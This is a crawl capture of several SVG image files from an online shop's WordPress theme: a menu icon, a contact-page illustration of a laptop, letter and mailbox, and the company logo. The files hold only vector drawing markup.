cx="0.248" cy="0.238" rx="0.248" ry="0.238" transform="translate(0 1.969)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" transform="translate(0 0.984)" fill="#1c1b17"/></g><g transform="translate(7.435)"><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" fill="#1c1b17"/><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" transform="translate(0 1.969)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" transform="translate(0 0.984)" fill="#1c1b17"/></g><g transform="translate(6.373)"><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" fill="#1c1b17"/><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" transform="translate(0 1.969)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" transform="translate(0 0.984)" fill="#1c1b17"/></g><g transform="translate(5.311)"><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" fill="#1c1b17"/><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" transform="translate(0 1.969)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" transform="translate(0 0.984)" fill="#1c1b17"/></g><g transform="translate(4.249)"><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" fill="#1c1b17"/><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" transform="translate(0 1.969)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" transform="translate(0 0.984)" fill="#1c1b17"/></g><g transform="translate(3.187)"><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" fill="#1c1b17"/><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" transform="translate(0 1.969)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" transform="translate(0 0.984)" fill="#1c1b17"/></g><g transform="translate(2.124)"><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" fill="#1c1b17"/><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" transform="translate(0 1.969)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" transform="translate(0 0.984)" fill="#1c1b17"/></g><g transform="translate(1.062)"><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" fill="#1c1b17"/><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" transform="translate(0 1.969)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" transform="translate(0 0.984)" fill="#1c1b17"/></g><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" fill="#1c1b17"/><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" transform="translate(0 1.969)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" transform="translate(0 0.984)" fill="#1c1b17"/></g></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://wetality.com/wp-content/themes/storefront-child-theme/images/desktop-menu-icons/menu-icon-balms.svg
body_size: 840
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="78" height="124.282" viewBox="0 0 78 124.282"><defs><clipPath id="a"><rect width="78" height="124.282" transform="translate(-7101.369 4579.718)" fill="none" stroke="#707070" stroke-width="1" opacity="0.1"/></clipPath><clipPath id="b"><rect width="78.216" height="61.92" fill="none"/></clipPath></defs><g transform="translate(7101.369 -4579.718)" clip-path="url(#a)"><g transform="translate(-7111.423 4627.332)"><g transform="translate(9.946 14.874)"><g clip-path="url(#b)"><path d="M1011.808,761.075a10.331,10.331,0,0,1,7.922-10.046l32.816-7.877a7.813,7.813,0,0,0,5.211,10.445l4.839,1.312a6.392,6.392,0,0,1,4.718,6.167m4.786,0h-65.181v6.519H1072.1Zm4.888,6.519h-74.958v27.7a6.518,6.518,0,0,0,6.519,6.52h61.92a6.517,6.517,0,0,0,6.52-6.52Z" transform="translate(-1000.402 -741.524)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="0.859"/></g><path d="M1079.8,773.419l-33.651,3.256c-.642.062-1.187-.149-1.218-.471h0c-.031-.322.463-.633,1.1-.7l23.6-2.193" transform="translate(-1017.811 -753.764)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="0.5"/><path d="M1010.258,780.241l8.253-.8c.641-.062,1.187.148,1.217.471h0c.032.322-.463.633-1.1.7l-8.366.777" transform="translate(-1003.741 -756.247)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="0.5"/><line y1="4.04" x2="41.756" transform="translate(29.99 21.834)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="0.5"/><line x1="31.495" y2="3.047" transform="translate(40.203 22.958)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="0.5"/><path d="M1033.038,754.3a1.434,1.434,0,0,0,.125,2.384c2.837,2.087,7.328-.542,9.992-1.752a38.365,38.365,0,0,1,13.99-3.386c1.461-.055,3.463.375,3.916,1.991a3.305,3.305,0,0,1-.318,2.211c-.527,1.172-1.514,2.484-.983,3.831.935,2.37,5.44.637,7.138.252a47.8,47.8,0,0,1,8.044-1.519" transform="translate(-1012.75 -744.93)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="0.25"/></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://wetality.com/wp-content/themes/storefront-child-theme/images/contac-section-img.svg
body_size: 4852
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 500 500"><defs><clipPath id="freepik--clip-path--inject-11"><path d="M415.1,157c0-4.57-2-7.42-5.15-7.42a8.2,8.2,0,0,0-4.07,1.27c-3.53,2-6.78,6.11-8.71,10.93a.47.47,0,0,0-.06.15h0a21.28,21.28,0,0,0-1.59,7.67v16.37l19.58-11.3Z" style="fill:none"></path></clipPath></defs><g id="freepik--Floor--inject-11"><path id="freepik--floor--inject-11" d="M87.38,402.18c90.43,46.47,237,46.47,327.45,0s90.43-121.82,0-168.3-237-46.47-327.45,0S-3,355.71,87.38,402.18Z" style="fill:#f5f5f5"></path></g><g id="freepik--Plants--inject-11"><g id="freepik--plants--inject-11"><path d="M407.51,277.69c.11-6.21,6.61-22.45,13.2-30.41s16.82-13.67,24-11.08c6.67,2.41,5.79,11.19-2.45,16.88s-20.6,12.8-24.35,22.81l-7.72,12.24Z" style="fill:#E55025"></path><path d="M407.51,277.69c.11-6.21,6.61-22.45,13.2-30.41s16.82-13.67,24-11.08c6.67,2.41,5.79,11.19-2.45,16.88s-20.6,12.8-24.35,22.81l-7.72,12.24Z" style="opacity:0.1"></path><path d="M408.69,282.73a.45.45,0,0,0,.41-.35c4.53-21.14,22-38.08,32.32-41.71a.45.45,0,0,0,.28-.58.45.45,0,0,0-.58-.27c-10.53,3.7-28.31,20.91-32.91,42.37a.47.47,0,0,0,.35.54Z" style="fill:#fff"></path><path d="M411.61,296.36c1.06-3.47,5.43-9.16,12.41-13.8,7.72-5.13,17.42-7.38,19.72-11.45,2.76-4.87-1.31-9.6-9.16-8.76s-21.83,11.29-24.31,27.36Z" style="fill:#E55025"></path><path d="M410.16,292.67a.47.47,0,0,0,.4-.29c6.82-18.05,20.79-24.19,27.22-24.91a.45.45,0,0,0,.4-.5.44.44,0,0,0-.5-.4c-7.11.79-21,7.06-28,25.49a.45.45,0,0,0,.26.58A.32.32,0,0,0,410.16,292.67Z" style="fill:#fff"></path></g><g id="freepik--plants--inject-11"><path d="M104.15,336.43l7.57-4.33s3.63-20,.92-37.2c-3.82-24.18-20.28-32.52-26.26-30.11s-7.39,9.56,3.41,23.53C96.16,296.57,104.36,314,104.15,336.43Z" style="fill:#E55025"></path><g style="opacity:0.1"><path d="M104.15,336.43l7.57-4.33s3.63-20,.92-37.2c-3.82-24.18-20.28-32.52-26.26-30.11s-7.39,9.56,3.41,23.53C96.16,296.57,104.36,314,104.15,336.43Z"></path></g><path d="M106.89,326.83h-.07a.53.53,0,0,1-.46-.61c3.13-22.63-6-47.43-16.2-57.43a.53.53,0,0,1,0-.76.54.54,0,0,1,.76,0c10.42,10.18,19.69,35.38,16.52,58.35A.55.55,0,0,1,106.89,326.83Z" style="fill:#fff"></path><path d="M83.15,348.56c-1.19.69-3.66-.81-4.6-1.45a11.39,11.39,0,0,1-3.8-4.35,10.71,10.71,0,0,1-1-6.43,24.86,24.86,0,0,1,.81-3.41l1-3.32a8.34,8.34,0,0,0,.48-3.34c-.29-2.27-2.3-3.86-4.13-5.23-2-1.52-4.13-3.52-4.12-6.25a9.63,9.63,0,0,1,2.4-5.71c1.31-1.65,2.86-3.11,4-4.86A6.69,6.69,0,0,0,75.61,300a6.87,6.87,0,0,0-.92-2.65,36.66,36.66,0,0,1-2.9-5.32c-.67-1.91-.57-4.28.92-5.65a6.26,6.26,0,0,1,4.7-1.17,10.81,10.81,0,0,1,4.36,1.54c4.34,2.41,6.81,7.54,11.41,9.4a47.14,47.14,0,0,0,5.57,1.36,6.88,6.88,0,0,1,4.59,3.14c1.69,3.37-1.45,7.53-.26,11.11,1,3.17,4.13,4.38,5.86,7.23a6.85,6.85,0,0,1,.81,4.15,20,20,0,0,1-1.75,7,50.28,50.28,0,0,1-3.85,6.31C104.08,336.5,83.33,348.46,83.15,348.56Z" style="fill:#E55025"></path><path d="M95.44,342h0a.54.54,0,0,1-.52-.56c.89-21.42-9.21-45.08-16.55-51.95a.55.55,0,0,1,0-.76.54.54,0,0,1,.76,0c7.49,7,17.79,31.06,16.89,52.79A.54.54,0,0,1,95.44,342Z" style="fill:#fff"></path><path d="M92.23,316.7l-.16,0a72.23,72.23,0,0,0-15.55-2.51.54.54,0,0,1-.52-.56.53.53,0,0,1,.56-.52,74.35,74.35,0,0,1,15.83,2.56.54.54,0,0,1-.16,1.05Z" style="fill:#fff"></path></g></g><g id="freepik--Device--inject-11"><path d="M85.79,340.61l109.13,63a9.57,9.57,0,0,0,8.66,0L410.21,284.3c2.39-1.38,2.39-3.62,0-5l-109.14-63a9.57,9.57,0,0,0-8.66,0L85.79,335.61C83.4,337,83.4,339.23,85.79,340.61Z" style="fill:#37474f"></path><path d="M144.77,369.88a13.28,13.28,0,0,0,12,0c3.32-1.92,3.32-5,0-6.94a13.28,13.28,0,0,0-12,0C141.45,364.86,141.45,368,144.77,369.88Z" style="fill:#263238"></path><path d="M194.92,403.62l-109.13-63c-2.14-1.23-2.36-3.15-.68-4.53a9.67,9.67,0,0,0-3.65,7v4.07a9.56,9.56,0,0,0,4.33,7.5l109.13,63a8.89,8.89,0,0,0,4.33,1V404.65A8.88,8.88,0,0,1,194.92,403.62Z" style="fill:#455a64"></path><path d="M410.21,298.37a9.58,9.58,0,0,0,4.33-7.5V286.8a9.69,9.69,0,0,0-3.66-7c1.69,1.38,1.47,3.3-.67,4.54L203.58,403.62a8.83,8.83,0,0,1-4.33,1v14.08a8.83,8.83,0,0,0,4.33-1Z" style="fill:#263238"></path><path d="M212.91,390.56l-103-59.48c-1.44-.83-1.44-2.17,0-3l169.42-97.87a5.74,5.74,0,0,1,5.2,0l103.05,59.47c1.44.82,1.44,2.17,0,3L218.1,390.56A5.72,5.72,0,0,1,212.91,390.56Z" style="fill:#fafafa"></path><path d="M186.12,310.53l60.93,35.17-38.46,22.21a4.85,4.85,0,0,1-4.33,0l-56.6-32.68a1.32,1.32,0,0,1,0-2.5Z" style="fill:#e6e6e6"></path><path d="M247,345.7l-7.18-28.54a3.25,3.25,0,0,0-1.08-1.74h0a3.47,3.47,0,0,0-1.93-.81l-50.73-4.08Z" style="fill:#e0e0e0"></path><path d="M247,345.7l-54.53-2.25a2.75,2.75,0,0,1-2.62-2.42l-3.78-30.51Z" style="fill:#e0e0e0"></path><path d="M247,345.7l-54.53-2.25a2.75,2.75,0,0,1-2.62-2.42l-3.78-30.51,6.73,30a1.29,1.29,0,0,0,1.15,1Z" style="fill:#fafafa"></path><polygon points="198.3 343.36 206.43 369.16 208.59 367.91 198.3 343.36" style="fill:#fafafa"></polygon><polygon points="145.5 333.98 147.66 332.73 190.18 338.67 145.5 333.98" style="fill:#fafafa"></polygon><path d="M220.78,297.7l48.47,28a4.79,4.79,0,0,0,4.33,0L342.37,286a1.32,1.32,0,0,0,0-2.5l-48.47-28a4.79,4.79,0,0,0-4.33,0L220.78,295.2A1.32,1.32,0,0,0,220.78,297.7Z" style="fill:#e6e6e6"></path><path d="M259.32,294a6.35,6.35,0,0,1-.43-6.09c.9-2,2.86-3.92,5.87-5.65a29.82,29.82,0,0,1,10.73-3.79,31.17,31.17,0,0,1,11.1.4,36.53,36.53,0,0,1,10.69,4.17q4.82,2.77,6.56,5.72a5.82,5.82,0,0,1,.44,5.75c-.88,1.87-2.73,3.62-5.53,5.24a20.52,20.52,0,0,1-8.83,2.88,13,13,0,0,1-7.51-1.54,3.17,3.17,0,0,1-1.75-1.92,2.11,2.11,0,0,1,.73-2,16.16,16.16,0,0,1-4.81-.33,15.13,15.13,0,0,1-4.4-1.7q-3.46-2-3.62-4.34t3.31-4.3a17.3,17.3,0,0,1,9.22-2.37,19.32,19.32,0,0,1,9.38,2.67,11.23,11.23,0,0,1,3.1,2.55,5.23,5.23,0,0,1,1.3,2.73l-9,5.22c-.73.42-1.13.79-1.19,1.11s.2.66.77,1a5.59,5.59,0,0,0,4,.34,19,19,0,0,0,5.55-2.27c2.26-1.3,3.69-2.7,4.29-4.17a4.57,4.57,0,0,0-.47-4.4,13.06,13.06,0,0,0-4.68-4.1,27.09,27.09,0,0,0-12.63-3.75,23.6,23.6,0,0,0-12.85,3.38q-3.69,2.13-4.74,4.5a4.73,4.73,0,0,0,.32,4.64,13,13,0,0,0,4.76,4.23,22.17,22.17,0,0,0,4,1.79,18.43,18.43,0,0,0,4,.9,1.23,1.23,0,0,1,.42.11c.07,0,.07.13,0,.26l-1.32,1.85a1,1,0,0,1-.19.19.93.93,0,0,1-.6,0,23.55,23.55,0,0,1-4.84-1.14,25.93,25.93,0,0,1-4.72-2.11C262.65,298,260.51,296.05,259.32,294Zm20.85.87a6.64,6.64,0,0,0,4-.75l5.23-3a6.22,6.22,0,0,0-2.63-2.43,11.14,11.14,0,0,0-5.5-1.53,10.49,10.49,0,0,0-5.49,1.44q-2.19,1.26-2.13,2.49c0,.82.82,1.67,2.35,2.55A10.09,10.09,0,0,0,280.17,294.88Z" style="fill:#fafafa"></path><path d="M347.26,252.9a2.9,2.9,0,0,0,2.66,0,.81.81,0,0,0,0-1.53,3,3,0,0,0-2.66,0A.81.81,0,0,0,347.26,252.9Z" style="fill:#263238"></path><path d="M351.5,264.94a5.85,5.85,0,0,0,5.31,0c1.47-.84,1.47-2.22,0-3.06a5.85,5.85,0,0,0-5.31,0C350,262.72,350,264.1,351.5,264.94Z" style="fill:#263238"></path><path d="M347.76,259.61c1-.57.93-1.51-.12-2.11l-17.46-10.09a4,4,0,0,0-3.66-.06c-1,.56-.92,1.51.12,2.11l17.46,10.08A4.07,4.07,0,0,0,347.76,259.61Z" style="fill:#263238"></path></g><g id="freepik--Letter--inject-11"><g id="freepik--letter--inject-11"><path d="M121.38,132.44a6.81,6.81,0,0,1,3.09-5.36L282.7,35.73a6.82,6.82,0,0,1,6.19,0l3.48,2a6.81,6.81,0,0,1,3.09,5.35V164.38a6.89,6.89,0,0,1-3.09,5.36L134.14,261.09a6.86,6.86,0,0,1-6.18,0l-3.49-2a6.89,6.89,0,0,1-3.09-5.36Z" style="fill:#E55025"></path><path d="M122.28,129.39l8.78,5.06,163.5-94.4a6.4,6.4,0,0,0-2.18-2.31l-3.5-2a6.8,6.8,0,0,0-6.18,0L124.48,127.08A6.2,6.2,0,0,0,122.28,129.39Z" style="fill:#fff;opacity:0.4"></path><path d="M121.38,132.43V253.71a6.82,6.82,0,0,0,3.1,5.36l3.48,2a4.39,4.39,0,0,0,.85.38,6.94,6.94,0,0,0,1.27.29,7.4,7.4,0,0,0,2.44-.09,5.25,5.25,0,0,0,.6-.16,2,2,0,0,0,.37-.14,1.88,1.88,0,0,1-1.48,0,2.16,2.16,0,0,1-.95-2V138a2.71,2.71,0,0,1,1.61-2.63l-1.61-.94-8.78-5.06A6.38,6.38,0,0,0,121.38,132.43Z" style="opacity:0.1"></path><path d="M131.06,134.45l73.28,27.38a11.91,11.91,0,0,0,14.13-4.66l11.77-18,64.9-99.44L232.58,139.82l62.88,24.61a6.44,6.44,0,0,1-1,3.09L232.41,140.1,218.73,162a11.9,11.9,0,0,1-14.91,4.58l-9.73-4.3L132,261.34a2.16,2.16,0,0,1-.95-2v-2l62.73-95.14Z" style="opacity:0.2"></path></g><path d="M149.19,106.13,138.37,99.9h0l-.1-.06v0c-4.8-2.71-11.38-2.3-18.67,1.9-14.67,8.47-26.56,29.07-26.56,46,0,8.45,3,14.4,7.75,17.18h0l9.84,5.61,2.35-3.93a27.14,27.14,0,0,0,7.62-3c14.67-8.47,26.56-29.07,26.56-46a28.22,28.22,0,0,0-.83-6.78Z" style="fill:#37474f"></path><path d="M129.86,107.65c-14.68,8.47-26.57,29.07-26.57,46s11.89,23.81,26.56,15.34,26.57-29.08,26.57-46S144.53,99.17,129.86,107.65Z" style="fill:#455a64"></path><path d="M121.6,140.34a.82.82,0,0,1-.21-.75,2.25,2.25,0,0,1,.4-1L130,126.4c.21-.29.41-.58.63-.86a2.33,2.33,0,0,1,.69-.65l3-1.7a.63.63,0,0,1,1,.59v28.14a2.07,2.07,0,0,1-.31,1,2,2,0,0,1-.71.76l-3.06,1.76a.69.69,0,0,1-.72.07.71.71,0,0,1-.3-.66V133.34l-5.35,7.93a1.76,1.76,0,0,1-.74.67.67.67,0,0,1-.7-.06Z" style="fill:#fafafa"></path></g><g id="freepik--Mailbox--inject-11"><g id="freepik--mailbox--inject-11"><path d="M366.61,237.33v-1.79h.44a7,7,0,0,1,2.9-2.85,17.86,17.86,0,0,1,16.14,0,7,7,0,0,1,2.9,2.85h.44v1.73c0,1.71-1.08,3.43-3.34,4.74A17.86,17.86,0,0,1,370,242C367.71,240.72,366.6,239,366.61,237.33Z" style="fill:#263238"></path><path d="M386.09,230.88a17.8,17.8,0,0,0-16.14,0c-4.46,2.57-4.46,6.74,0,9.32a17.86,17.86,0,0,0,16.14,0C390.55,237.62,390.55,233.45,386.09,230.88Z" style="fill:#455a64"></path><path d="M381,167v67.78a1.46,1.46,0,0,1-.86,1.2,4.56,4.56,0,0,1-4.16,0,1.46,1.46,0,0,1-.86-1.2V167Z" style="fill:#37474f"></path><polygon points="375.08 174.38 375.08 176.5 380.96 179.89 380.96 177.78 375.08 174.38" style="fill:#263238"></polygon><path d="M412.59,149.05h0l-.5,1-5.38,10.78L404.16,166l-8.64,17.33-.95,1.91h-.17a2,2,0,0,1-1-.23l-38.51-22.26a2.16,2.16,0,0,1-1-1.68V146.19c0-7.42,4.89-16.26,10.92-19.74,2.86-1.65,5.45-1.78,7.4-.69v0Z" style="fill:#455a64"></path><path d="M405.32,149.84c-2.44.9-11.29,8.21-11.29,19.73,0,9.68,0,14.7,0,15.61l.36,0h.17l.95-1.91L404.16,166l2.55-5.12.59-1.17Z" style="fill:#37474f"></path><path d="M415.76,173h0a1.07,1.07,0,0,1-.4.39l-.1.06L395.37,185a1.9,1.9,0,0,1-.8.22h-.17V169.57a22.35,22.35,0,0,1,1.73-8.24l1,.56,7.05,4.07,10.94,6.33.56.32A.29.29,0,0,1,415.76,173Z" style="fill:#37474f"></path><path d="M412.59,149.05c-1.93-1-4.48-.83-7.27.79a22.08,22.08,0,0,0-8,8.82,26.8,26.8,0,0,0-1.23,2.67,22.35,22.35,0,0,0-1.73,8.24v15.64h.17a1.9,1.9,0,0,0,.8-.22l19.88-11.49.1-.06a1.48,1.48,0,0,0,.4-.39h0a2.11,2.11,0,0,0,.46-1.23V157C416.22,153,414.82,150.23,412.59,149.05Zm2.22,23.4-19,11c-.16.09-.29,0-.29-.17V169.57a21.33,21.33,0,0,1,1.59-7.68.47.47,0,0,1,.06-.15,25.86,25.86,0,0,1,1.32-2.82,20.59,20.59,0,0,1,7.39-8.11,8.2,8.2,0,0,1,4.07-1.27,4.46,4.46,0,0,1,2.14.52c1.9,1,3,3.47,3,6.9v15A.63.63,0,0,1,414.81,172.45Z" style="fill:#455a64"></path><path d="M415.1,157v15.33l-18-10.4a.47.47,0,0,1,.06-.15c1.93-4.82,5.18-8.91,8.71-10.93a8.2,8.2,0,0,1,4.07-1.27C413.13,149.54,415.1,152.39,415.1,157Z" style="fill:#263238"></path><path d="M382.16,164.6l1.59-.92h0a2.12,2.12,0,0,1,2.11.21,6.64,6.64,0,0,1,3,5.2A2.1,2.1,0,0,1,388,171h0l-1.47.85-.27-.45a3.08,3.08,0,0,1-.86-.33,6.64,6.64,0,0,1-3-5.2,3.62,3.62,0,0,1,.09-.77Z" style="fill:#e0e0e0"></path><path d="M384.35,164.77a6.63,6.63,0,0,1,3,5.19c0,1.92-1.35,2.69-3,1.74a6.65,6.65,0,0,1-3-5.2C381.34,164.59,382.69,163.81,384.35,164.77Z" style="fill:#fafafa"></path><path d="M384.35,169.06a.87.87,0,0,1-.87-.87V143.58a.87.87,0,0,1,1.74,0v24.61A.87.87,0,0,1,384.35,169.06Z" style="fill:#ebebeb"></path><polygon points="383.48 146.01 374.76 140.98 377.49 146.23 374.76 148.33 383.48 153.37 383.48 146.01" style="fill:#E55025"></polygon></g><g style="clip-path:url(#freepik--clip-path--inject-11)"><g id="freepik--letter--inject-11"><path d="M410.56,162a.85.85,0,0,0-.38-.67l-19.72-11.38a.87.87,0,0,0-.77,0l-.44.25a.85.85,0,0,0-.38.67V166a.88.88,0,0,0,.38.67L409,178a.87.87,0,0,0,.77,0l.44-.25a.85.85,0,0,0,.38-.67Z" style="fill:#f0f0f0"></path><path d="M410.45,161.6l-1.09.63L389,150.47a.84.84,0,0,1,.27-.29l.44-.25a.81.81,0,0,1,.77,0l19.72,11.38A.84.84,0,0,1,410.45,161.6Z" style="fill:#fafafa"></path><path d="M410.56,162v15.11a.85.85,0,0,1-.38.67l-.44.25-.1.05-.16,0a.81.81,0,0,1-.31,0l-.07,0-.05,0a.21.21,0,0,0,.19,0,.27.27,0,0,0,.12-.25V162.67a.33.33,0,0,0-.21-.32l.21-.12,1.09-.63A.79.79,0,0,1,410.56,162Z" style="fill:#e0e0e0"></path><path d="M409.36,162.23l-9.14,3.41a1.49,1.49,0,0,1-1.76-.58L397,162.82l-8.09-12.4,7.79,12.48L388.87,166a.8.8,0,0,0,.12.38l7.74-3.42,1.7,2.73a1.48,1.48,0,0,0,1.86.57l1.21-.53L409.24,178a.27.27,0,0,0,.12-.25v-.25l-7.82-11.86Z" style="fill:#e0e0e0"></path></g></g><path d="M428.23,159.52l-2.09,1.74a22.41,22.41,0,0,1-1.79,2.3l-6,6.93-2.12,2.45-13.64,7.88-6.52,5.41H396a.92.92,0,0,1-.57-.09l-.61-.35a0,0,0,0,1,0,0,.4.4,0,0,1-.1-.61,0,0,0,0,0,0,0l4.76-5.5h0l3-3.49a88.63,88.63,0,0,1,19-15.69c2.82-1.62,4.58-2.18,5.21-1.79h0l1.43.83S428.22,159.52,428.23,159.52Z" style="fill:#455a64"></path><path d="M425.82,164.42l-4,4.57-.08.1L418,173.42a3.54,3.54,0,0,1-.76.63l-21,12.1a.63.63,0,0,1-.23.08H396l7.56-8.73h0L404,177a88.88,88.88,0,0,1,19-15.68c2.75-1.59,4.51-2.16,5.18-1.83,0,0,0,0,0,0C429,159.94,428.24,161.63,425.82,164.42Z" style="fill:#37474f"></path></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://wetality.com/wp-content/themes/storefront-child-theme/images/Qwetality-logo.svg
body_size: 1691
content:
<svg xmlns="http://www.w3.org/2000/svg" width="182.67" height="43.375" viewBox="0 0 182.67 43.375"><g transform="translate(-190.836 -32.932)"><g transform="translate(234.827 40.123)"><path d="M234.716,69.971l-6.95-24.143H224.49V42.416h10.433v3.413h-3.27l5.163,17.847,4.961-17.847h-3.246V42.416h12.532v3.413h-3.207l4.982,17.847L257.9,45.829h-3.251V42.416H264.7v3.413h-3.217l-6.813,24.143h-3.9L244.621,48.4l-6.1,21.573Z" transform="translate(-224.49 -42.024)" fill="#231f20"/><path d="M285.128,61.986H269.164a6.907,6.907,0,0,0,2.078,4.256,6.172,6.172,0,0,0,4.414,1.628,7.233,7.233,0,0,0,6.177-3.139l3.3,1.452a9.933,9.933,0,0,1-4.177,3.7,12.506,12.506,0,0,1-5.374,1.206,10.883,10.883,0,0,1-7.443-2.716,9.262,9.262,0,0,1-3.089-7.325,9.436,9.436,0,0,1,3.01-7.2,9.814,9.814,0,0,1,6.913-2.824,10.2,10.2,0,0,1,6.933,2.755Q285.009,56.534,285.128,61.986Zm-3.844-2.706a6.789,6.789,0,0,0-2.079-3.619,5.748,5.748,0,0,0-4.137-1.618,5.454,5.454,0,0,0-3.825,1.461A6.238,6.238,0,0,0,269.3,59.28Z" transform="translate(-228.449 -42.864)" fill="#231f20"/><path d="M287.717,54.238V50.924h2.471V48l3.727-3.412v6.334h3.51v3.314h-3.51v9.218a8.731,8.731,0,0,0,.245,2.736q.245.52,1.226.52a5.538,5.538,0,0,0,2.039-.393v3.393a8.479,8.479,0,0,1-2.863.51,4.663,4.663,0,0,1-2.765-.754,3.213,3.213,0,0,1-1.334-1.893,18.984,18.984,0,0,1-.275-3.922V54.238Z" transform="translate(-230.662 -42.237)" fill="#231f20"/><path d="M319.385,67.223v3.314h-6.512V68.223a8.477,8.477,0,0,1-6.041,2.628,6.587,6.587,0,0,1-4.5-1.687,5.8,5.8,0,0,1,.118-8.708,7.253,7.253,0,0,1,4.893-1.745,9.383,9.383,0,0,1,5.158,1.608V58.436a7.079,7.079,0,0,0-.274-2.236,2.857,2.857,0,0,0-1.285-1.411,4.935,4.935,0,0,0-2.638-.628,4.3,4.3,0,0,0-4.059,2.236l-3.57-.942q2.373-4.432,8.2-4.432a10.638,10.638,0,0,1,3.7.578,5.422,5.422,0,0,1,2.325,1.491,4.894,4.894,0,0,1,1.03,1.971,15.372,15.372,0,0,1,.264,3.373v8.787ZM312.5,63.477a7.9,7.9,0,0,0-4.883-1.883,3.807,3.807,0,0,0-2.589.9,2.946,2.946,0,0,0-1.04,2.334,3.017,3.017,0,0,0,.911,2.235,3.372,3.372,0,0,0,2.482.9,7.388,7.388,0,0,0,5.118-2.276Z" transform="translate(-231.901 -42.864)" fill="#231f20"/><path d="M324.128,66.383V45.73h-3.373V42.416h7.1V66.383h2.9V69.7h-10V66.383Z" transform="translate(-233.886 -42.024)" fill="#231f20"/><path d="M334.865,66.34V53.984h-2.942V50.669h6.668V66.34h2.942v3.314H330.775V66.34Zm-.53-22.123a2.194,2.194,0,0,1,.637-1.568,2.141,2.141,0,0,1,1.618-.667,2.2,2.2,0,0,1,1.589.647,2.129,2.129,0,0,1,.667,1.588,2.163,2.163,0,0,1-.667,1.6,2.188,2.188,0,0,1-1.589.657,2.161,2.161,0,0,1-1.6-.667A2.188,2.188,0,0,1,334.335,44.217Z" transform="translate(-234.865 -41.982)" fill="#231f20"/><path d="M343.2,54.238V50.924h2.472V48L349.4,44.59v6.334h3.51v3.314H349.4v9.218a8.692,8.692,0,0,0,.245,2.736q.244.52,1.225.52a5.538,5.538,0,0,0,2.039-.393v3.393a8.479,8.479,0,0,1-2.863.51,4.663,4.663,0,0,1-2.765-.754,3.217,3.217,0,0,1-1.334-1.893,19.065,19.065,0,0,1-.274-3.922V54.238Z" transform="translate(-236.077 -42.237)" fill="#231f20"/><path d="M363.151,70.26l-6.236-15.337h-4.222V51.609h10.459v3.314h-2.275l4.1,10.513L369,54.923h-2.51V51.609h9.2v3.314h-2.824l-9.394,24.182h-6.3V75.85h3.707Z" transform="translate(-237.004 -42.922)" fill="#231f20"/></g><g transform="translate(190.836 32.932)"><path d="M211.516,51.9a17.888,17.888,0,1,0-35.776,0c0,.047,0,.092,0,.138s0,.106,0,.16c0,.2.017.4.023.6l0,.036a15.968,15.968,0,0,0,3.028,9.066,17.94,17.94,0,0,0,8.384,6.689c-1.171-.451-3.8,1.177-3.964,2.4a1.658,1.658,0,0,0,.241.952,6.956,6.956,0,0,0,1.1,1.574,1.526,1.526,0,0,0,.486.387c.6.263,1.093-.426,1.537-.711a7.075,7.075,0,0,1,5.937-.383c4.108,1.324,7.938,4.46,12.489,3.3,1.084-.275,1.16-1.063,1.486-2q.541-1.547,1.088-3.092a15.54,15.54,0,0,1-9.158-1.114c-.39-.165-.781-.322-1.174-.478A17.886,17.886,0,0,0,208.106,62.4a16,16,0,0,0,3.41-10.2c0-.053,0-.106,0-.16S211.516,51.948,211.516,51.9Zm-6.249,2.293a.842.842,0,0,1-.842.842h-7.057a.842.842,0,0,0-.842.842v7.058a.843.843,0,0,1-.843.842h-4.417a.842.842,0,0,1-.843-.842V55.878a.842.842,0,0,0-.842-.842h-7.057a.842.842,0,0,1-.843-.842V49.776a.842.842,0,0,1,.843-.842h7.057a.842.842,0,0,0,.842-.843V41.034a.842.842,0,0,1,.843-.842h4.417a.843.843,0,0,1,.843.842v7.057a.842.842,0,0,0,.842.843h7.057a.842.842,0,0,1,.842.842Z" transform="translate(-175.74 -34.013)" fill="#e55025"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://wetality.com/wp-content/themes/storefront-child-theme/images/desktop-menu-icons/menu-icon-air-purifier.svg
body_size: 814
content:
